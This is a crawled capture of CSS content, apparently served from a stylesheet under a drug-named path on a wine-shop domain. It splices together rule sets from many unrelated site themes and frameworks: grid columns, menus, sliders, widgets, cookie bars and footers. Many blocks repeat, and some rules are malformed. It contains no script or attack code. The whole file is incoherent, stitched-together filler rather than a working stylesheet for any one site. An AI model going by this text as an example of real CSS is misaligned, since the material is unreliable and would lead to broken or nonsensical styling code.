    padding-right: 60px;
    padding-left: 60px;
  }

.navbar.container,
.navbar.container-fluid {
  margin-top: 20px;
}
.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row !important}
th.visible-xs,td.visible-xs{display:table-cell !important}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}

.col-xs-12{width:100%}


.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}


  .col-md-3 {
    width: 25%;
  }

	.mobile-thumbnail.col-md-3 {
	padding: 0;
	}
.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden}
.cli-collapsed .cli-privacy-content{transition:max-height .25s ease-in}
.cli-privacy-content p{margin-bottom:0}
.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}
.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}

#page-header.home-slider .container {
    display: table;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    min-height: auto !important;
}

    #page-header .container   {
        display: table;
        min-height: 580px;
    }






    #footer .container-fluid {
        max-width: 1600px;
    }
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-8{width:66.66667%}
.postedin .col-sm-8{float:right;width:80%}

.r-nav-news {min-height:300px;}

    body.redesign .newnewssection .r-nav-news {
        width: 100%;
        float: left;
    }

body.redesign  .newnewssection .rightNavFrontEnd .r-nav-news {
    min-height: inherit; 
	
}

.exponent-mobile-menu-icon.open .line-3 {
    position: absolute;
    transform: rotate(45Deg);
    top: 0px;
}
.tatsu-hamburger .line-wrapper.open span.line-3,.tatsu-mobile-menu-icon .line-wrapper.open span.line-3{position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:0}


.home_event_list, .home_blog_list, .home_sermon_list {
    margin-left: 0;
    text-indent: 0;
}

.frame-footer .map-container {
  width: 183px;
  height: 164px;
  float: left;
  margin-right: 15px;
  margin-bottom: 55px;
}


.map-container {
  height: 285px;
  position: relative;
}


.map-container .imap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


  .large-4 {
    position: relative;
    width: 33.33333%; }

		.address3{
			width: auto;
			padding-top: 40px;
		}
.menu-item .sub{display:none}
.sub-menu .menu-item-has-children:after{color:#fff}
html.no-touch .nav li.menu-item-has-children:hover:before{display:block}
.nav li.menu-item-has-children.open:after{width:30px}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

div.news_scroll div.one_news{
	float:left;
	padding:5px;
	width:239px;
}

div.news_scroll div.one_news h3{
	font-size:18px;
	padding:0;
	margin:0;
	margin-bottom:5px;
	height:65px;
	width:239px;
}

div.news_scroll div.one_news img{
	float:left;
	margin-right:5px;
}



div.home-group div.one_news{
	float:left;
	font-size: 16px !important;
	padding:15px 5px;
	width:100%;
	overflow:hidden;
}

div.home-group div.one_news h3{
	font-size:18px;
	padding:0;
	margin:0;
	margin-bottom:5px;
	height:46px;
}

div.home-group div.one_news img{
	float:right;
	margin-right:5px;
}


.footmenu {
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
    background: #fcfcfc;
    font-size: 12px;
}


    .footmenu a {
        color: #000;
        padding: 0 15px;
    }
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pg-363-0 , #pg-363-1 , #pg-363-2 , #pg-363-3 , #pg-363-4 , #pg-363-5 , #pg-363-6 , #pg-363-7 , #pg-363-8 , #pl-363 .so-panel , #pl-363 .so-panel:last-child { margin-bottom:0px }
 #pl-w5b142e34c0cd3 .so-panel , #pl-w5b142e34c0cd3 .so-panel:last-child { margin-bottom:0px }

.td-border-grey{
	border:5px solid #d9d9d9;
}

#fsearchf table td.right {
	width: 580px;
}

#fsearchf span.right {
  width: 580px;
}

.right {
	float: right;
}

	#wp-calendar tfoot #next {text-align: right;}

		#wp-calendar tbody .pad , #theme-footer #wp-calendar tbody .pad{background: none;border:0 none;}
.bit-1,.container-full{width:100%}
.container{margin:0 auto;max-width:1140px}
.container-fix{margin:0 -15px}
.container:after{content:"";display:table;clear:both}
.header-sticky .container{position:relative}
.site-info .container{width:100%}
.gem-form-wrapper input:not([type=submit]){width:100%}
.top + h2{margin-top:0;}
.drupal .block .top,.drupal .block .bottom{background-color:blue !important;height:10px !important;opacity:0.25 !important;}


#mypage9top1, #mypage9top2, #mypage9top3 {font-size:12px; background: #4DBA34; text-align:right; padding:5px;
        -khtml-border-radius: 7px 7px 0 0;
        -moz-border-radius: 7px 7px 0 0;
        -webkit-border-radius: 7px 7px 0 0;
        border-radius: 7px 7px 0 0;}

#mypage9top1 a, #mypage9top2 a, #mypage9top3 a {color:#FFFFFF; line-height:20px; margin-right:5px;}

#comments{
  background: #FFFFFF;
}

.navigation-banner {
float: left;
width: 100%;
padding: 10px 30px;
background: #252525;
box-sizing: border-box;
}
.pull-right{float:right!important}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}
.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}

.site-header .container {
	position: relative;
	z-index: 11;
}
.field-collection-view,.field-collection-container{margin:0;padding:0;border-bottom:none}
.bean-footer-promotion-block .field-collection-container{margin:0;border:none}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/ranitidine/wpr-hamburger.css
body_size: 7657
content:

		#wp-calendar tbody .pad , #theme-footer #wp-calendar tbody .pad{background: none;border:0 none;}



.wpp-list {	
}


	
	.wpp-list li {
		overflow:hidden;
		float:none;
		clear:both;
	}

	
	
	.wpp-list li.current {
	}


  .small-12 {
    position: relative;
    width: 100%; }

.row {
  margin-right: -15px;
  margin-left: -15px;
}


.widget .widget-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.046875em;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	text-transform: uppercase;
}


.widget .widget-title:empty {
	margin-bottom: 0;
}


.widget-title a {
	color: #1a1a1a;
}


.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}


    .col-lg-6 {
        width: 50%;
    }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-sm-6 {
    width: 50%;
  }
.mainvisual-txt{font-family:'Montserrat',sans-serif;font-weight:600;color:#fefefe;font-size:25px;letter-spacing:.36em;position:relative}
.mainvisual-txt-item{position:absolute;left:0;top:0;opacity:0;width:100%}
.mainvisual-txt-item-splid{display:inline-block}
.mainvisual-txt-item-splid-margin{margin-right:14px}



.h2lora, .single-post .entry-header .entry-title, .home-feature .featured-content .entry-header h2 {
  font-family: "Lora", Georgia, Cambria, serif;
  font-size: 40px;
  font-size: 4rem;
  line-height: 48px;
  line-height: 4.8rem;
  letter-spacing: 0.6px;
  color: black;
}
.tp-banner-container{width:100%;position:relative;padding:0}
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.featurebtn__image{display:block;width:100%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}


#tabs #tab-tags {
  padding: 10px;
  background: #fff;
  border: 1px solid #d9d9d9; }


#tabs .inside .list {
  display: none; }


#tabs .inside .list:first-child {
  display: block; }
.custompotal a{margin-right:10px}

.msi_nav .custompotal{margin-top: 5px;}

.msi_nav .custompotal a{color:#939393 !important;}

.msi_nav .custompotal a:hover{color:#fff !important;}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only ~ .form-control-feedback{top:0}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}


#section-info .row{
  margin-top: 16px;
}

.align-self-start #section-info .row{
  margin-top: 0px;
}

#right-info .row{
  margin-bottom: 15px;
}

#right-info .row:last-child{
  margin-bottom: 0px;
}

#contact-us .row{
  margin-top: 0px;
}

#section-info .row:first-child {
    margin-top: 0px;
}

#location-owl #duration .row{
  margin-bottom: 15px;
}
.someicons{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}
.someicons .fa{color:#000;transition:color .25s ease;font-size:2.5555555556rem;padding:0 .5555555556rem .3333333333rem}
.someicons a:hover .fa{color:#b8161d;transition:color .25s ease}

.subscribe_confirmation_close {
	width: 100%;
	height: 3rem;
}

#rightcol9.mypage9 {width:30%; margin:0; padding-left: 3%; position:relative; float:left;}


#leftcol9.mypage9 {width:30%; margin:0; padding-left: 3%; position:relative; float:left;}

#midcol9.mypage9 {width:30%; margin:0; padding-left: 3%; position:relative; float:left;}

.noprint{display:none;}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-4142-0 , #pg-4142-1 , #pg-4142-2 , #pg-4142-3 , #pg-4142-4 , #pg-4142-5 , #pg-4142-6 , #pl-4142 .so-panel { margin-bottom:30px }
 #pl-4142 .so-panel:last-child { margin-bottom:0px }
 #pg-w5c8ba3bf92f97-0 , #pg-w5c8ba3bf92f97-1 , #pg-w5c8ba3bf92f97-2 , #pg-w5c8ba3bf92f97-3 , #pg-w5c8ba3bf92f97-4 , #pg-w5c8ba3bf92f97-5 , #pg-w5c8ba3bf92f97-6 , #pl-w5c8ba3bf92f97 .so-panel { margin-bottom:30px }
 #pl-w5c8ba3bf92f97 .so-panel:last-child { margin-bottom:0px }
#secondary_menu .nav-boxed .menu-item a{line-height:30px;padding-top:0;padding-bottom:0}
#secondary_menu ul li.menu-item{display:inline-block;margin:0 8px;zoom:1;*display:inline}


.tt-header-margin {
  height: 224px;
}


.tt-header.banner + .tt-header-margin {
  height: 428px;
}

  .logged-in .tt-header-margin {
    height: 25px;
  }
.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form textarea{width:250px;max-width:100%;box-sizing:border-box}

	.car_loan_get_sec .img_get_div {
		width: 100%;
		float: none;
		padding-right: 0;
	}

	.car_loan_get_sec .img_get_div img {
		width: 100%;
		box-shadow: none;
	}

	.img_get_div {
		margin-bottom: 30px;
	}


#footer-menu ul.col5 {
	margin-bottom: 40px;
}


#footer-menu ul.col5 li.level1 {
	width: 20%;
	padding-right: 2.5%;
	vertical-align: top;
}
header.header .et-trending #et-secondary-menu .menu-item-has-children ul{top:-10px;left:100%}

footer.copyright .jetpack-social-navigation .menu-item {
  display: block;
  float: left;
  margin-right: 1px;
  margin-bottom: 1px;
}
.menu-toggle,.menu-toggle:hover,.menu-toggle:focus{color:#fff}
.site-header-is-scrolled .site-header-nav .menu-item a{padding:2px 0}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}


	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item {
		margin: 0;
	}


	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}


	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}


	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
footer #sentinel-badge{margin:-0.625rem .625rem 0rem 0rem}
footer #sentinel-badge span{color:#fff!important}

#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}

  .span4 {
    width: 370px;
  }

  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }

  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }


input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}


.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

		
		.row-lower .span4{
			margin-bottom:30px;
		}

		
		input.span4,
		textarea.span4,
		.uneditable-input.span4 {
		  width: 286px;
		}




.search-toggle {
	background-color: #24890d;
	cursor: pointer;
	float: right;
	height: 48px;
	margin-right: 38px;
	text-align: center;
	width: 48px;
}


.search-toggle:hover,
.search-toggle.active {
	background-color: #41a62a;
}


.search-toggle:before {
	color: #fff;
	content: "\f400";
	font-size: 20px;
	margin-top: 14px;
}


.search-toggle .screen-reader-text {
	left: 5px; 
}


	#site-header img,
	.search-toggle,
	.site-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.post-format-archive-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	#secondary,
	.site-footer,
	.slider-control-paging,
	.slider-direction-nav {
		display: none;
	}

.callbacks_container{position:relative;float:left;width:100%;}
.site-footer .personal-network .menu .menu-item{padding:5px}
.site-footer .personal-network .menu .menu-item:empty{list-style:none}
.site-footer .personal-network .menu .menu-item:nth-child(odd){clear:left}


.vertical-align, .PrevArrow, .NextArrow, .block-slider-videos a.slide .col-6 .info-wrap, .jcf-select .jcf-select-text, body.home #header #home-chooser form, #footer .footer-menu ul {
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }
#cookie-law-info-bar { font-size: 12pt;
margin: 0 auto;
padding: 13px 10px;
position: absolute;
text-align: center;
box-sizing: border-box;
width:100%;
z-index: 9999;
box-shadow:rgba(0,0,0,.5) 0px 5px 50px;
display: none;
left:0px;
font-weight:300;
}

#cookie-law-info-bar span {
vertical-align: middle;
}
h4.site-block__title.rivista,.woocommerce h4.rivista.page-title,.woocommerce h4.rivista.product_title{font-size:1.5em !important;font-weight:normal !important;margin-left:230px}
.single-post .generic-article h3.site-block__title.rivista,.single-post .generic-article .woocommerce h3.rivista.page-title,.woocommerce .single-post .generic-article h3.rivista.page-title,.single-post .generic-article .woocommerce h3.rivista.product_title,.woocommerce .single-post .generic-article h3.rivista.product_title{border-top:1px solid #cccccc;color:#ef3b3b !important;font-size:12.8px !important;font-weight:700;padding:10px 0 !important}
.superpartes .rivista{margin-top:5px;width:205px;height:123px;float:right}
.superpartes .rivista img{float:left;margin-right:10px}
.page-template-page-riviste-php .main-content div.rivista-detail{padding-top:10px}
section.generic-article.site-block.rivista hr{clear:both;margin:1em 0}
.rivista{display:none}

.td-weather-animated-icon {
  float: left;
  text-align: right;
  margin-left: -12px;
  position: relative;
  
}

.td-weather-animated-icon span {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 0.4;
  margin-top: 4px;
  
}

.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  transform: scale(0.7);
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
  margin-right: -15px;
  top: -5px;
  
}

.inner_gnav {
  max-width: 1050px;
  height: 100%;
  margin: 0 auto;
}
.mobile-device .text-conversation .text-bubble span.preview-info{float:right;font-size:0.875em;margin-top:5px}
#ssbp-email-alert{display:none;position:absolute;top:25%;left:25px;right:25px;max-width:500px;margin:0 auto;padding:25px;text-align:center;border-radius:4px;border:1px solid transparent}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}


.navbar-nav .list-unstyled ul.menu li.menu-item {
	padding-bottom: 8px;
	list-style-type: none;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a {
	font-size: 14px;
	line-height: 17px;
	color: #ffffff;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a:hover {
	color: #A8A8A8;
}


	.header-in {
		margin: 0 auto;
		width: 90%;
		text-align: justify;
	}


	.not-ie .header-in { font: 0/0 a; }


	.ie8 .header-shrink .header-in { font-size: 15px; }


	.header-in:after {
		display: inline-block;
		width: 100%;
		vertical-align: top;
		content: "";
	}


.entry-title {
	clear:both;	
}


.site-title {
	font-size: 36px;
	margin: 0;
	letter-spacing: 1px;
	line-height: 1.1;
}

.site-title a,
.site-title a:hover {
	color: #fff;
	text-decoration: none;
}

.site-title a,.site-title a:hover { color:#ffffff}

h1, h2, h3, h4, h5, h6, .fact .fact-number, .fact .fact-name, .site-title {font-family: 'Josefin Sans', sans-serif;}

.slider1 table td.brdr{
	border-right:1px solid white;
}


.site-navigation .navigation-list .navigation-item {
    border-right: 1px solid #ff7700;
    border-left: 1px solid #ff7700;
    width: 14.2%;
}

.collect td.logoimg { text-align:center;}


.list_carousel {
	margin-left:-10px;
	clear:both;
}

.list_carousel ul {
	margin:0;
	padding:0;
	list-style:none;
	display:block;
}

.list_carousel li {
		display:block;
	float:left;
	margin-left:10px;
	cursor:default !important;
	height:auto;
}

.list_carousel.responsive {
	width:auto;
	margin-left:-10px;
}

.list_carousel .carousel_nav {
	position:relative;
	padding-left:8px;
	padding-right:12px;
	text-align:center;
	margin-bottom:20px;
	float:none;
	clear:both;
	display:inline-block;
	background:#f9f9f9;
}

.grayarea .list_carousel .carousel_nav {
	background:transparent;
}
#sticky-logo a{height:60px;line-height:60px}
#sticky-logo img{width:auto;max-height:100%}
.site-logo img,.site-logo span{-webkit-transform:translate3d(0,0,0)}
.site-logo a{display:block;white-space:nowrap;font-size:0;text-decoration:none;position:relative}
.site-logo .sitename{vertical-align:middle;font-size:26px;padding:0}
.naturalife-dark-header .site-logo a,.naturalife-dark-header .mobile-logo-holder a,.naturalife-dark-header .widget .icon:before,.naturalife-dark-header .widget a:not(.button_):hover{color:#00914a}
.naturalife-light-header .site-logo a,.naturalife-light-header .mobile-logo-holder a,.naturalife-light-header .widget .icon:before,.naturalife-light-header .widget a:not(.button_):hover{color:rgba(255,255,255,0.85)}

        
        .berater_bild {
            vertical-align: top;
            margin: 0;
        }




#top-com-handler #system-message-container {
    padding: 0 25px
}
.post-meta .post-category{float:left;margin-right:6px}

.footer-socket-area {
	width: 100%;
}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}


.site-footer-nav .menu-item a {
  text-decoration: none;
  white-space: nowrap;
  transition: color 0.3s ease-in-out;
}


.site-footer-nav .menu-item a:hover {
  color: #F04144;
}
.coupon-banner__link,.coupon-banner__text{font-family:Source Sans Pro,sans-serif;font-size:18px;font-size:1.125rem;font-weight:600;line-height:1.44;letter-spacing:.6px;color:#fff;margin-bottom:0;position:relative}
ul.tabs.tab_primary.tabs-content.nav.nav-tabs li{float:inherit}
.tabs.tab_primary li{margin:0}
#contacts ul.tabs.tab_primary{padding-bottom:0}

    #mw_board_group_2 .mw_board_group_2_title { background-color:#fcfcfc; height:25px; padding:2px 0 0 15px; font-weight:bold; overflow:hidden; }

    #mw_board_group_2 .mw_board_group_2_title a { font-size:11px; }
.top-title-en{display:-ms-flexbox;display:flex;font-family:'Montserrat',sans-serif;font-weight:600}

div#nextend-smart-slider-100019 .smart-slider-canvas {
  position: relative;
}

div#nextend-smart-slider-100019 .smart-slider-canvas,
div#nextend-smart-slider-100019 .smart-slider-layer {
  overflow: hidden !important;
}

div#nextend-smart-slider-100019 .smart-slider-canvas-inner {
  position: relative;
  width: 100%;
  height: 100%;
}

div#nextend-smart-slider-100019 .smart-slider-canvas .nextend-slide-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: none !important;
  height: auto;
  background: rgba(0,0,0,0.002);
}

.mob-only{border-top: 2px solid #666;}

.mob-only li {
	display: inline-block;
border-right: 1px solid #666;
border-bottom: 1px solid #666;
width: 33%;
font-size: 12px;
float: left;
padding: 10px;
}

.mob-only li:nth-child(4), .mob-only li:nth-child(5), .mob-only li:nth-child(9), .mob-only li:nth-child(10){ width:50%}

.mob-only li a {
	text-decoration: none;
	color: #666;
	display: block;
}

.mob-only li a:hover {
	color: #fff;
}


.has-post-thumbnail .entry-featured{border-bottom:none; box-shadow:none;}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}

.logo_home .img{ margin:10px; 0 0 0;}

.sf-menu {
	display:none;
}


.homepage-slider__cta.background--medium .homepage-slider__cta-title,
.homepage-slider__cta.background--medium .homepage-slider__cta-subtitle {
  color: #f1f1f1;
}


.homepage-slider__cta-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 1.15;
    margin-bottom: 16px;
    margin-top: -4px;
}


.homepage-slider__cta.background--default .homepage-slider__cta-title,
.homepage-slider__cta.background--default .homepage-slider__cta-subtitle {
  color: #f1f1f1;
}

.vote-form-success { text-align:center; font-size:120%; margin:20px; line-height:2; }
.slider-item{width:100%!important;max-width:100%!important;}
.slider-item .content{padding:30px 0 0 0;position:relative;}
.slider-item a{outline:none;}


.banner .title{
    font-size: 24px;
    font-weight: 400;
    padding-left: 12px;
    padding-top: 10px;
    color: white;
    background-color: #023663;
    border-color: #023663;
    
    max-width: 350px;

}

	#site-footer .nav-container .footer-mobile-nav {
		float: left;
		width: 70%;
	}

.coruscate_acc_list:first-child .acc_head,
.coruscate_list_toggle:first-child .coruscate_toggle_head {
    margin: 0;
    list-style:none;
}

.coruscate_acc_list:hover, .coruscate_list_toggle:hover{border-top: 1px solid #CC0033;}

.coruscate_acc_list:hover .acc_head, .coruscate_list_toggle:hover .coruscate_toggle_head{color:#CC0033;}

.coruscate_acc_list, .coruscate_list_toggle {
    list-style: none outside none;
    border:1px solid #dadada;
    padding:15px;
    border-top: 1px solid #555;
    margin-bottom:10px;
}

.coruscate_acc_list.active, .coruscate_list_toggle.active {border-top: 1px solid #CC0033;}

	.auto-style5 {
		background-repeat: repeat-x;
	}

.author-admin .s-thumb-word img,
.author-admin .s-thumb-word-blurb img{
  width:40px;
  height: 30px;}

.author-admin .word-blurb .blurb,
.author-admin .s-thumb-word-blurb .blurb,
.author-admin .m-thumb-word-blurb .blurb{
  display:block;}

.author-admin .word-blurb.horizontal li,
.author-admin .s-thumb-word-blurb.horizontal li,
